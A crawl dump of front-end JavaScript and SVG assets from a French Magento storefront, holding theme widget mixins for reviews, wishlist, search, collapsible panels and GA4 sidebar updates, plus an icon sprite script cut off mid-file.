                if (this.processReviews) {
                    this.processReviews(this.options.productReviewUrl);
                }
            }.bind(this));
        },

        /**
         *  Show tab aside block and disable the body if true
         * @private
         * @returns {void}
         */
        _showAsideBlock: function () {
            this.reviewsWrapper.toggleClass(this.options.classes.active);
            this.body.toggleClass(this.options.classes.disable);
        },

        /**
         * Get reviews
         * @param {String} [url]
         * @private
         * @returns {void}
         */
        _processReviews: function (url) {
            var self = this;

            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
                showLoader: false,
                loaderContext: self.body
            }).done(function (data) {
                $(self.options.selectors.reviewsLoadContainer).html(data).trigger('contentUpdated');
            });
        },

        /**
         *  Open reviews tab
         * @private
         * @returns {void}
         */
        _openReviewsTab: function () {
            $(this.options.selectors.reviewsTabTrigger).trigger('click');
        },

        /**
         *  Show reviews
         * @private
         * @returns {void}
         */
        _showReviews: function () {
            this._showAsideBlock();
            this.reviewsContainer.scrollIntoView();
            this._processReviews(this.options.productReviewUrl);
        }
    });

    return $.am.reviewTab;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Ewave_ExtendedBundleProduct/js/extends/add-to-wishlist.js
body_size: 523
content:
define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.addToWishlist', widget, {
            options: {
                bundleSupperAttribute: '[name^="bundle_super_attribute"]',
                container: '.field.option',
                configurableFieldset: '.bundle-configurable'
            },

            /**
             * @param {HTMLElement} element
             * @return {Object}
             * @private
             */
            _getElementData: function (element) {
                var superAttr = this.getSuperAttributes(element);
                return superAttr.length ? this._getSuperAttributesData(superAttr, this._super(element)) : this._super(element);
            },

            /**
             * Get data with super attributes
             * @param {jQuery} superAttr
             * @param {Object} defaultData
             * @returns {Object}
             * @private
             */
            _getSuperAttributesData: function (superAttr, defaultData) {
                var data = {},
                    isFilled = true;

                superAttr.each(function () {
                    if ($(this).val()) {
                        data[$(this).attr('name')] = $(this).val();
                    } else {
                        isFilled = false;
                    }
                });
                /* Ignore data if one or more of super attribute isn't selected */
                data = isFilled ? $.extend({}, defaultData, data) : {};
                return data;
            },

            /**
             * Get super attributes
             * @param element
             * @returns {jQuery}
             */
            getSuperAttributes: function (element) {
                return $(element).closest(this.options.container).find(this.options.configurableFieldset).filter(':visible').find(this.options.bundleSupperAttribute);
            }
        });

        return $.mage.addToWishlist;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Ewave_ExtendedBundleProduct/js/extends/validate-product.js
body_size: 319
content:
define([
    'jquery',
    'mage/mage',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.productValidate', widget, {
            _create: function () {
                this._super();
                this.element.trigger('productValidateInitialized');
            }
        });

        return $.mage.productValidate;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/svg/color_mode/light/arrow-right-min.svg
body_size: 370
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0411 23.642L19.6498 15.8642C20.1168 15.3869 20.1168 14.6131 19.6498 14.1358L12.0411 6.35797C11.5741 5.88068 10.8171 5.88068 10.3502 6.35797C9.88327 6.83526 9.88327 7.60909 10.3502 8.08638L17.1136 15L10.3502 21.9136C9.88328 22.3909 9.88328 23.1647 10.3502 23.642C10.8171 24.1193 11.5741 24.1193 12.0411 23.642Z" fill="#FDFDFF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/js/mage/collapsible-mixin.js
body_size: 374
content:
/**
 * Mage collapsible mixin
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.collapsible', widget, {
            options: {
                scrollTo: false,
                selectors: {
                    sliderSelector: '[data-amtheme-js="slider"]'
                }
            },

            /** @inheritDoc */
            _create: function () {
                this._super();

                if (!this.options.scrollTo) {
                    this.element.off('dimensionsChanged');
                }

                this.element.on('afterOpen', this._afterOpen.bind(this));
            },

            /** @inheritDoc */
            _open: function () {
                this._super();

                this.element.trigger('afterOpen');
            },

            /**
             * The function is called on "afterOpen" event
             *
             * @private
             * @returns {void}
             */
            _afterOpen: function () {
                var sliders = this.content.find(this.options.selectors.sliderSelector);

                if (sliders.length && sliders.hasClass('slick-initialized')) {
                    sliders.slick('setPosition');
                }
            }
        });

        return $.mage.collapsible;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Search/js/am-search.js
body_size: 652
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('am.search', {
        options: {
            nameClassHide: 'am-opacity-clear',
            delay: 300,
            searchInputSelector: '[data-amtheme-js="search-input"]',
            resetButtonSelector: '[data-amtheme-js="search-reset"]',
            closeButtonSelector: '[data-amtheme-js="search-close"]'
        },

        /**
         * Create search actions for mobile
         * @protected
         * @returns {void}
         */
        _create: function () {
            this.searchInput = this.element.find(this.options.searchInputSelector);
            this.resetButton = this.element.find(this.options.resetButtonSelector);
            this.closeButton = this.element.find(this.options.closeButtonSelector);
            this.changeVisibilityElement(this.resetButton);
            this._bind();
        },

        /**
         * Bind event handlers
         * @protected
         * @returns {void}
         */
        _bind: function () {
            this.resetButton.on('click', this.clickResetButton.bind(this));
            this.closeButton.on('click.amsearch', this.hideCloseButton.bind(this));
            this.searchInput.on('change.amsearch', _.debounce(this.changeInput.bind(this), this.delay));
            this.searchInput.on('input.amsearch', _.debounce(this.changeInput.bind(this), this.delay));
            this.searchInput.on('focus.amsearch focusin.amsearch', this.showCloseButton.bind(this));
            this.searchInput.on('blur.amsearch', this.hideCloseButton.bind(this));
        },

        /**
         * @param {Object} event
         * @returns {void}
         */
        clickResetButton: function (event) {
            this.checkedIsEmptyInput(event);
        },

        /**
         * @param {Object} event
         * @returns {void}
         */
        checkedIsEmptyInput: function (event) {
            event.preventDefault();

            if (this.isEmptySearchInput()) {
                this.searchInput.blur();
            } else {
                this.searchInput.val('');
                this.searchInput.focus();
            }
        },

        /**
         * @returns {Boolean}
         */
        isEmptySearchInput: function () {
            return this.searchInput.val().length === 0;
        },

        /**
         * @returns {void}
         */
        changeInput: function () {
            this.changeVisibilityElement(this.resetButton);
        },

        /**
         * @param {jQuery} element
         * @returns {void}
         */
        changeVisibilityElement: function (element) {
            if (this.isEmptySearchInput()) {
                element.addClass(this.options.nameClassHide);
            } else if (element.hasClass(this.options.nameClassHide)) {
                element.removeClass(this.options.nameClassHide);
            }
        },

        hideCloseButton: function () {
            this.closeButton.addClass(this.options.nameClassHide);
            this.closeButton.prop('disabled', true);
        },

        showCloseButton: function () {
            if (this.closeButton.hasClass(this.options.nameClassHide)) {
                this.closeButton.removeClass(this.options.nameClassHide);
                this.closeButton.prop('disabled', false);
            }
        }
    });

    return $.am.search;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_GA4/js/mixin/sidebar-mixin.js
body_size: 600
content:
define([
    'jquery'
], function ($) {
    'use strict';

    const widgetMixin = {
        _updateItemQty: function (elem) {
            this.amGaUpdatePromise = new Promise((resolve) => {
                $(document).one('amga4-event-pool-updated', () => {
                    resolve();
                });
            });

            this._super(elem);
        },

        _updateItemQtyAfter: function (elem) {
            const _super = this._super.bind(this);

            this.amGaUpdatePromise.then(() => {
                _super(elem);
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.sidebar', targetWidget, widgetMixin);

        return $.mage.sidebar;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Theme/js/utils/svg-sprite.min.js
body_size: 7344
content:
!function(){var l=document.createElement("div");l.innerHTML='<svg xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 30 30" id="icon-account"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 26.5c6.351 0 11.5-5.149 11.5-11.5S21.351 3.5 15 3.5 3.5 8.649 3.5 15 8.649 26.5 15 26.5zm0 1.5c7.18 0 13-5.82 13-13S22.18 2 15 2 2 7.82 2 15s5.82 13 13 13z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 14.5a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm0 1.5a5 5 0 100-10 5 5 0 000 10zM15 18.75a8.254 8.254 0 00-7.78 5.5l-1.415-.5a9.754 9.754 0 0118.39 0l-1.414.5A8.254 8.254 0 0015 18.75z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-bottom"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.722 12.633l-6.05 6.087a.947.947 0 01-1.344 0l-6.05-6.087a.96.96 0 010-1.353.946.946 0 011.345 0L15 16.69l5.377-5.41a.946.946 0 011.345 0 .96.96 0 010 1.353z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-left-min"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.959 23.642l-7.609-7.778a1.241 1.241 0 010-1.728l7.609-7.778a1.177 1.177 0 011.69 0 1.241 1.241 0 010 1.728L12.887 15l6.764 6.914a1.241 1.241 0 010 1.728 1.177 1.177 0 01-1.691 0z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-left"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.657 22.071l-6.364-6.364a1 1 0 010-1.414l6.364-6.364A1 1 0 019.07 9.343L4.414 14H28v2H4.414l4.657 4.657a1 1 0 11-1.414 1.414z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-right-min"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.041 23.642l7.609-7.778a1.241 1.241 0 000-1.728L12.04 6.358a1.177 1.177 0 00-1.69 0 1.241 1.241 0 000 1.728L17.113 15l-6.764 6.914a1.241 1.241 0 000 1.728 1.177 1.177 0 001.691 0z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-right"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.343 22.071l6.364-6.364a1 1 0 000-1.414l-6.364-6.364a1 1 0 10-1.414 1.414L25.586 14H2v2h23.586l-4.657 4.657a1 1 0 001.414 1.414z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-top"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.722 17.367l-6.05-6.087a.947.947 0 00-1.344 0l-6.05 6.087a.96.96 0 000 1.353.946.946 0 001.345 0l5.296-5.329h.162l5.296 5.329a.946.946 0 001.345 0 .96.96 0 000-1.353z"/></symbol><symbol viewBox="0 0 30 30" id="icon-calendar"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 4.857c0-.789.647-1.428 1.444-1.428h23.112c.797 0 1.444.64 1.444 1.428v20.714c0 .79-.647 1.429-1.444 1.429H3.444C2.647 27 2 26.36 2 25.571V4.857zm1.444 0v20.714h23.112V4.857H3.444z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.889 11.429c0-.474.388-.858.867-.858H9.8c.479 0 .867.384.867.858v4a.862.862 0 01-.867.857H5.756a.862.862 0 01-.867-.857v-4zM6.333 12v2.857h2.89V12h-2.89zM12.111 11.429c0-.474.388-.858.867-.858h4.044c.479 0 .867.384.867.858v4a.862.862 0 01-.867.857h-4.044a.862.862 0 01-.867-.857v-4zm1.445.571v2.857h2.888V12h-2.888zM19.333 11.429c0-.474.388-.858.867-.858h4.044c.48 0 .867.384.867.858v4a.862.862 0 01-.867.857H20.2a.862.862 0 01-.867-.857v-4zm1.445.571v2.857h2.889V12h-2.89zM4.889 18.571c0-.473.388-.857.867-.857H9.8c.479 0 .867.384.867.857v4a.862.862 0 01-.867.858H5.756a.862.862 0 01-.867-.858v-4zm1.444.572V22h2.89v-2.857h-2.89zM12.111 18.571c0-.473.388-.857.867-.857h4.044c.479 0 .867.384.867.857v4a.862.862 0 01-.867.858h-4.044a.862.862 0 01-.867-.858v-4zm1.445.572V22h2.888v-2.857h-2.888zM19.333 18.571c0-.473.388-.857.867-.857h4.044c.48 0 .867.384.867.857v4a.862.862 0 01-.867.858H20.2a.862.862 0 01-.867-.858v-4zm1.445.572V22h2.889v-2.857h-2.89zM26.556 9.143H3.444V7.714h23.112v1.429zM7.778 2v4.286H6.333V2h1.445zM9.944 2v4.286H8.5V2h1.444zM23.667 2v4.286h-1.445V2h1.445zM21.5 2v4.286h-1.444V2H21.5z"/></symbol><symbol viewBox="0 0 30 30" id="icon-cart"><path d="M2 28h26L25.5 2h-21L2 28z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M11.027 11.4a1.8 1.8 0 10-1.346.124c.17 1.165.613 2.23 1.318 3.072.938 1.12 2.31 1.804 4.001 1.804 1.691 0 3.063-.684 4.001-1.804.705-.842 1.147-1.907 1.318-3.072a1.8 1.8 0 10-1.346-.125c-.147.928-.499 1.735-1.012 2.347-.68.811-1.67 1.32-2.961 1.32s-2.281-.509-2.96-1.32c-.514-.612-.866-1.419-1.013-2.347zm-.827-1a.6.6 0 100-1.2.6.6 0 000 1.2zm9.6 0a.6.6 0 100-1.2.6.6 0 000 1.2z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.346 2h21.308L28 28H2L4.346 2zm1.51 1.625l-2.053 22.75h22.394l-2.053-22.75H5.856z"/></symbol><symbol viewBox="0 0 15 15" id="icon-check-big"><path d="M12.17 3a.782.782 0 00-.55.257C9.663 5.32 8.181 7.033 6.34 9.005l-2.023-1.8a.762.762 0 00-.882-.108.807.807 0 00-.244.203.854.854 0 00-.188.613c.008.11.037.217.085.315a.836.836 0 00.193.258l2.597 2.312c.153.138.35.21.551.201a.781.781 0 00.535-.247c2.147-2.264 3.678-4.077 5.792-6.306a.854.854 0 00.228-.438.881.881 0 00-.048-.498.83.83 0 00-.308-.38.77.77 0 00-.459-.13z"/></symbol><symbol viewBox="0 0 30 30" id="icon-check"><path d="M23.339 7.001c-.416.014-.81.198-1.099.513-3.914 4.128-6.878 7.553-10.56 11.495l-4.045-3.6a1.58 1.58 0 00-.545-.32 1.524 1.524 0 00-1.22.104c-.186.1-.353.239-.489.407-.136.168-.24.363-.304.573a1.765 1.765 0 00.098 1.284c.096.196.228.371.387.514l5.193 4.625c.307.276.7.42 1.104.402a1.562 1.562 0 001.069-.494c4.293-4.529 7.356-8.153 11.584-12.612.233-.237.392-.543.456-.877.064-.334.03-.68-.096-.994a1.663 1.663 0 00-.616-.76 1.538 1.538 0 00-.917-.26z"/></symbol><symbol viewBox="0 0 30 30" id="icon-close"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 24.547L24.547 4 26 5.453 5.453 26 4 24.547z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M26 24.547L5.453 4 4 5.453 24.547 26 26 24.547z"/></symbol><symbol viewBox="0 0 30 30" id="icon-compare"><path d="M3.5 9v17.5h17v-6h6l.5-17H9V9H3.5z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 10.098c0-.948.768-1.716 1.716-1.716h15.686c.947 0 1.716.768 1.716 1.716v15.686c0 .948-.768 1.716-1.716 1.716H4.216A1.716 1.716 0 012.5 25.784V10.098zm1.716-.245a.245.245 0 00-.245.245v15.686c0 .136.11.245.245.245h15.686c.135 0 .245-.11.245-.245V10.098a.245.245 0 00-.245-.245H4.216z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.382 4.216c0-.948.768-1.716 1.716-1.716h15.686c.948 0 1.716.768 1.716 1.716v15.686c0 .947-.768 1.716-1.716 1.716h-4.902v-1.47h4.902c.136 0 .245-.11.245-.246V4.216a.245.245 0 00-.245-.245H10.098a.245.245 0 00-.245.245v4.902h-1.47V4.216z"/></symbol><symbol viewBox="0 0 30 30" id="icon-currency"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 26.4c6.296 0 11.4-5.104 11.4-11.4S21.296 3.6 15 3.6 3.6 8.704 3.6 15 8.704 26.4 15 26.4zm0 1.6c7.18 0 13-5.82 13-13S22.18 2 15 2 2 7.82 2 15s5.82 13 13 13z"/><path d="M16.657 17.97c0-.46-.124-.825-.372-1.094-.244-.275-.66-.527-1.248-.757a15.12 15.12 0 01-1.524-.682 5.13 5.13 0 01-1.103-.782 3.275 3.275 0 01-.713-1.043c-.167-.398-.251-.872-.251-1.422 0-.947.292-1.724.875-2.33.584-.606 1.36-.959 2.326-1.06V7h1.297v1.825c.957.14 1.705.556 2.245 1.245.54.685.811 1.573.811 2.667h-2.343c0-.673-.134-1.175-.405-1.506-.264-.336-.621-.504-1.07-.504-.443 0-.786.131-1.029.395-.243.258-.365.617-.365 1.077 0 .426.12.768.357 1.026.238.258.678.522 1.321.79.649.27 1.18.525 1.597.766.416.236.767.505 1.053.808.287.297.506.64.657 1.026.151.382.227.827.227 1.338 0 .953-.286 1.727-.86 2.321-.572.595-1.36.945-2.366 1.052V23h-1.289v-1.666c-1.107-.123-1.967-.53-2.577-1.22-.605-.695-.908-1.617-.908-2.767h2.342c0 .667.152 1.18.454 1.54.308.353.749.53 1.322.53.475 0 .85-.13 1.126-.388.276-.263.413-.616.413-1.06z"/></symbol><symbol id="icon-edit"><path d="M21.89 3.763L19.234 1.11c-.59-.59-1.55-.59-2.14 0L2.895 15.32a4.061 4.061 0 00-.98 1.587l-.013.038-1.234 5.39 5.394-1.232.039-.012a4.067 4.067 0 001.589-.98l14.2-14.209c.285-.285.443-.665.442-1.069a1.5 1.5 0 00-.443-1.069zM2.918 20.084l.505-2.201 1.7 1.698-2.205.503zm3.753-1.349l-2.402-2.398L16.008 4.592l2.4 2.4L6.672 18.734zm12.934-12.94l-2.401-2.4.96-.961 2.402 2.399-.96.961z"/></symbol><symbol id="icon-eye"><path d="M24.907 12.38C24.711 12.078 19.98 5 12.5 5 6.082 5 .363 12.037.123 12.337a.575.575 0 000 .71c.24.3 5.96 7.338 12.377 7.338 6.418 0 12.137-7.038 12.377-7.338a.573.573 0 00.03-.667zM12.5 19.286c-5.145 0-10.037-5.176-11.28-6.594C2.462 11.274 7.349 6.1 12.5 6.1c6.02 0 10.269 5.168 11.306 6.564-1.198 1.372-6.117 6.623-11.306 6.623z"/><path d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm0 8.413a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z"/><path d="M12.5 16.298a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm-3.606 4.808a3.61 3.61 0 003.606 3.605 3.61 3.61 0 003.606-3.605A3.61 3.61 0 0012.5 9.087a3.61 3.61 0 00-3.606 3.606z"/></symbol><symbol id="icon-eyeh"><path d="M24.907 12.38C24.711 12.078 19.98 5 12.5 5 6.082 5 .363 12.037.123 12.337a.575.575 0 000 .71c.24.3 5.96 7.338 12.377 7.338 6.418 0 12.137-7.038 12.377-7.338a.573.573 0 00.03-.667zM12.5 19.286c-5.145 0-10.037-5.176-11.28-6.594C2.462 11.274 7.349 6.1 12.5 6.1c6.02 0 10.269 5.168 11.306 6.564-1.198 1.372-6.117 6.623-11.306 6.623z"/><path d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm0 8.413a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z"/><path d="M12.5 16.298a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm-3.606 4.808a3.61 3.61 0 003.606 3.605 3.61 3.61 0 003.606-3.605A3.61 3.61 0 0012.5 9.087a3.61 3.61 0 00-3.606 3.606z"/></symbol><symbol viewBox="0 0 30 30" id="icon-facebook"><mask id="facebook-a" maskUnits="userSpaceOnUse" x="0" y="0" width="30" height="30"><circle cx="15" cy="15" r="15"/></mask><g mask="url(#facebook-a)"><path d="M17.29 30.593V18.375h3.765l.564-4.372h-4.33v-2.791c0-1.266.352-2.128 2.167-2.128l2.316-.001v-3.91c-.4-.054-1.775-.173-3.374-.173-3.338 0-5.623 2.037-5.623 5.779v3.224H9v4.372h3.775v12.218h4.515z"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-filter"><path d="M7 26H5V11h2v15zM16 19h-2V4h2v15zM25 10h-2V4h2v6zM25 26h-2V16h2v10z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6 10.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zM6 12a4 4 0 100-8 4 4 0 000 8zM15 24.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zm0 1.8a4 4 0 100-8 4 4 0 000 8zM24 15.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zm0 1.8a4 4 0 100-8 4 4 0 000 8z"/></symbol><symbol viewBox="0 0 30 30" id="icon-google"><path d="M15.3 12.856V18h8.508c-.344 2.206-2.57 6.468-8.508 6.468-5.119 0-9.299-4.237-9.299-9.468s4.181-9.468 9.299-9.468c2.912 0 4.864 1.237 5.981 2.312L25.35 3.92C22.736 1.483 19.349 0 15.3 0 7.006 0 .3 6.706.3 15s6.706 15 15 15c8.657 0 14.4-6.086 14.4-14.658 0-.985-.106-1.737-.236-2.486H15.3z"/></symbol><symbol viewBox="0 0 30 30" id="icon-language"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.013 1.85c-2.685 0-4.91.773-7.135 2.215a13.246 13.246 0 00-4.995 5.901 12.782 12.782 0 00-.772 7.6A13.032 13.032 0 005.823 24.3c1.89 1.833 3.909 3.089 6.545 3.598 2.63.506 5.355.246 7.832-.748 2.487-.999 4.18-2.69 5.664-4.842A12.87 12.87 0 0028.15 15c-.002-3.489-1.433-6.832-3.976-9.297-2.538-2.462-5.562-3.85-9.161-3.853zm.608 5.886V3.313c1.741.311 3.332 1.945 4.352 4.415l-4.351.008zm-1.217 0h-4.348c1.051-2.458 2.58-4.104 4.348-4.415v4.415zm4.098-4.209c2.436.719 4.3 2.181 5.861 4.192h-3.098a10.477 10.477 0 00-2.763-4.192zM8.77 7.737H5.624c1.571-2.016 3.463-3.48 5.911-4.194A10.478 10.478 0 008.77 7.736zm-5.669 6.65a11.599 11.599 0 011.707-5.48h3.581c-.539 1.782-.829 3.625-.861 5.48H3.1zm19.397 0a20.108 20.108 0 00-.862-5.48h3.53a11.603 11.603 0 011.732 5.48h-4.4zm-13.754 0a19.14 19.14 0 01.876-5.479l4.784.017v5.463h-5.66zm6.877 0V8.927h4.785c.555 1.771.85 3.61.876 5.462h-5.66zm-10.624 6.99a11.617 11.617 0 01-1.896-5.8H7.53c.051 1.972.4 3.926 1.037 5.8H4.997zm4.82 0a18.646 18.646 0 01-1.071-5.8h5.658v5.8H9.817zm5.814 0v-5.8h5.649a18.645 18.645 0 01-1.08 5.8h-4.57zm5.838 0c.633-1.874.98-3.828 1.028-5.8h4.393a11.617 11.617 0 01-1.896 5.8h-3.525zm-7.056 5.017c-1.633-.283-3.05-1.67-4.089-3.828h4.09v3.828zm1.218 0v-3.828h4.089c-1.041 2.149-2.487 3.542-4.09 3.828zm-3.588.187c-2.506-.616-4.493-2.013-6.158-3.997h3.128a9.305 9.305 0 003.03 3.997zm5.898.024a9.308 9.308 0 003.063-4.021h3.102c-1.668 2-3.645 3.405-6.165 4.021z"/></symbol><symbol viewBox="0 0 30 30" id="icon-link"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.8 4.8h11.7V3.2h-12a1.3 1.3 0 00-1.3 1.3v22a1.3 1.3 0 001.3 1.3h23a1.3 1.3 0 001.3-1.3V15h-1.6v11.2H3.8V4.8z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M27.972 9.855L28 1.883A.878.878 0 0027.117 1l-7.972.028a.893.893 0 00-.889.889.878.878 0 00.883.883l5.834-.02L14.39 13.36l1.248 1.248L26.221 4.027l-.02 5.834a.878.878 0 00.882.883c.49-.002.887-.4.889-.89z"/></symbol><symbol viewBox="0 0 30 30" id="icon-mail"><path fill="currentColor" d="M3 6h24v18H3z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 6.75a1.5 1.5 0 011.5-1.5h22.5a1.5 1.5 0 011.5 1.5v16.5a1.5 1.5 0 01-1.5 1.5H3.75a1.5 1.5 0 01-1.5-1.5V6.75zm24 0H3.75v16.5h22.5V6.75z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 14.813L3.45 6.15l-.9 1.2 11.73 8.798a1.2 1.2 0 001.44 0L27.45 7.35l-.9-1.2L15 14.812z"/></symbol><symbol viewBox="0 0 30 30" id="icon-menu"><path fill-rule="evenodd" clip-rule="evenodd" d="M26 10.1H4V7.9h22v2.2zM26 16.1H4v-2.2h22v2.2zM26 22.1H4v-2.2h22v2.2z"/></symbol><symbol viewBox="0 0 30 30" id="icon-minus"><path d="M7 13.5v2h15v-2H7z"/></symbol><symbol viewBox="0 0 30 30" id="icon-plus"><path d="M15.571 7H13.43v6.429H7v2.142h6.429V22h2.142v-6.429H22V13.43h-6.429V7z"/></symbol><symbol viewBox="0 0 30 30" id="icon-review-star"><path d="M12.583 3.268a.458.458 0 01.834 0l3.357 7.542c.066.15.21.252.375.267l8.436.757c.4.036.56.528.256.787L19.49 18.02a.445.445 0 00-.147.44l1.862 7.99c.089.383-.329.686-.673.488l-7.302-4.195a.46.46 0 00-.458 0l-7.302 4.195c-.344.198-.762-.105-.673-.488l1.862-7.99a.445.445 0 00-.147-.44L.16 12.62a.447.447 0 01.255-.786l8.437-.757a.455.455 0 00.375-.267l3.357-7.542z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.14 11.004a.09.09 0 01-.075.054l-8.65.776a.447.447 0 00-.256.787l6.519 5.54a.089.089 0 01.029.088l-1.91 8.2c-.09.383.328.686.672.489l7.485-4.3a.092.092 0 01.092 0l7.485 4.3c.344.198.762-.105.673-.488l-1.91-8.2a.089.089 0 01.029-.089l6.518-5.54a.447.447 0 00-.256-.787l-8.65-.776a.091.091 0 01-.075-.054l-3.443-7.736a.458.458 0 00-.834 0L9.14 11.004zM13 6.352l-2.36 5.301c-.253.57-.8.957-1.427 1.013l-5.871.527 4.405 3.745c.486.413.7 1.056.557 1.673l-1.299 5.575 5.124-2.944a1.751 1.751 0 011.742 0l5.124 2.944-1.299-5.575a1.69 1.69 0 01.557-1.673l4.405-3.745-5.871-.527a1.728 1.728 0 01-1.427-1.013L13 6.352z"/></symbol><symbol viewBox="0 0 30 30" id="icon-search"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.414 21.167a11.284 11.284 0 01-7.084 2.486C6.072 23.653 1 18.583 1 12.327S6.072 1 12.33 1c6.257 0 11.33 5.071 11.33 11.327 0 2.684-.934 5.15-2.495 7.09L29 27.25 27.25 29l-7.836-7.833zm2.185-8.84c0 5.118-4.15 9.267-9.27 9.267-5.119 0-9.27-4.15-9.27-9.267.001-5.118 4.151-9.268 9.27-9.268 5.12 0 9.27 4.15 9.27 9.268z"/></symbol><symbol viewBox="0 0 30 30" id="icon-settings"><path d="M24.175 16.175c.052-.375.078-.763.078-1.175 0-.4-.026-.8-.09-1.175l2.608-1.975a.602.602 0 00.154-.762l-2.467-4.15c-.154-.276-.475-.363-.758-.276l-3.071 1.2a9.141 9.141 0 00-2.082-1.175l-.463-3.175A.617.617 0 0017.467 3h-4.934a.603.603 0 00-.604.513l-.463 3.175c-.758.3-1.452.712-2.082 1.175l-3.071-1.2a.621.621 0 00-.758.274L3.1 11.088c-.154.263-.103.588.154.763l2.61 1.975A7.143 7.143 0 005.746 15c0 .387.026.8.09 1.175L3.23 18.15a.602.602 0 00-.154.763l2.467 4.15c.154.274.475.362.758.274l3.071-1.2a9.142 9.142 0 002.082 1.175l.463 3.175c.064.3.308.513.617.513h4.934a.594.594 0 00.604-.512l.463-3.175c.758-.3 1.452-.7 2.082-1.175l3.071 1.2c.283.1.604 0 .758-.276l2.468-4.15c.154-.274.09-.587-.155-.762l-2.583-1.975zM15 19.5c-2.544 0-4.626-2.025-4.626-4.5s2.082-4.5 4.626-4.5c2.544 0 4.626 2.025 4.626 4.5S17.544 19.5 15 19.5z"/></symbol><symbol viewBox="0 0 30 30" id="icon-share"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.75c-.69 0-1.25.56-1.25 1.25v18c0 .69.56 1.25 1.25 1.25h18c.69 0 1.25-.56 1.25-1.25v-8h1.5v8A2.75 2.75 0 0124 26.75H6A2.75 2.75 